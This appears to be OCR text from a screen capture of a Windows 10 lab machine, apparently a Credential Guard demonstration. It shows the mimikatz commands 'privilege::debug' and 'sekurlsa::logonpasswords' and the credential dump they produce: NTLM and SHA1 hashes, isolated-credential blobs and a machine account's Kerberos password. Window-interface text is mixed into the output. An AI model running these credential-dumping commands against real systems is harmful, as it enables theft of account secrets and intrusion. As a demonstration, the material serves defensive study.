 mimikatz 2.0 alpha x64 (oe.eo)
'#####' with 16 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1335576 (00000000:00146118)
Session : Interactive from 2
User Name : ben
Domain : CRED
Logon Server : DC
Logon Time : 10/19/2015 9:24:54 PM
SID : S-1-5-21-1451754193-4262585781-767460384-1107
msv :
[00000003] Primary
* Username : ben
* Domain : CRED
* Flags : I01/N01/L00/S01
* LSA Isolated Data: NtlmHash
Unk-Key : cb3c821938acf97e0f9c6f9f0e14d270a4fd68dbae6ecc515f114a449f6af
06de17ec49abcfed88f1021b3b6a925031e
Encrypted: 86d5476ba632a847e19412fc844c5244ffa89a6829853f06705a0fe3768a0
40f38b3fa9c8b8305ad40f6ff300d9d33564178cbca
[00010000] CredentialKeys
* RootKey : 7393bd3cb20162cf646ff4d30e17822979877d106d9442653681da70b5097bf
4
* DPAPI : 50c7438c7857aac6a72b8bf8a675f559
tspkg :
wdigest :
* Username : ben
* Domain : CRED
* Password : (null)
kerberos :
* Username : ben
* Domain : CRED.GUARD
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 1335529 (00000000:001460e9)
Session : Interactive from 2
Demo Windows 10 on localhost - Virtual Machine Connection
File Action Media View Help
Select mimikatz 2.0 alpha x64 (oe.eo)
* Username : ben
* Domain : CRED.GUARD
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 540846 (00000000:000840ae)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 10/19/2015 9:25:22 PM
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : CG-DEMO2$
* Domain : CRED
* Flags : I00/N01/L00/S01
* NTLM : 6416532cb1e4af89226074dabf87519c
* SHA1 : cde6cdfdf222cdd5c2a4ce257581d07f969546dc
tspkg :
wdigest :
* Username : CG-DEMO2$
* Domain : CRED
* Password : (null)
kerberos :
* Username : CG-DEMO2$
* Domain : Cred.Guard
* Password : rj^uC mHT100s!a7h*QUPuWd<q/"0\Qe38+n-sz@vTeLoetffNrWfm,J!p@vmD%
Saf6EN2Wkj?2:A.wZc?*.#<V7a==*ct4[M:js,II&OLi7"K%SDAg0u4
ssp :
credman :
Authentication Id : 0 ; 540816 (00000000:00084090)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Status: Running
Search the web and Windows